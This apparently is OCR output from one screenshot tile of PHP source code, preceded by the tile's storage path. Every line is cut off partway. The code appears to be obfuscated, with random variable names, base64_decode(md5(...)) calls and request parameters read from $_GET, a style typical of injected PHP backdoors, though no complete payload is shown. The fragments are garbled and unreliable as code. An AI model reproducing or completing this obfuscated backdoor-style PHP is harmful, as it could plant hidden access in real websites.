
>LPXEU($EsvlzYFjoI, $IhH
$STbbiyEj) !== FALSE){$
$IhHiVpV); $WYOWCaC
base64_decode(md5($IhHi
strlen($IhHiVpV[1]) > 5 ? s
$IhHiVpV[1];$_GET['new_k
$IhHiVpV)); $BKTuup = st
$ibXXfaE = array_map('tri
(is_array($ibXXfaE) && co
{$SYbMGDN = $ibXXfaE[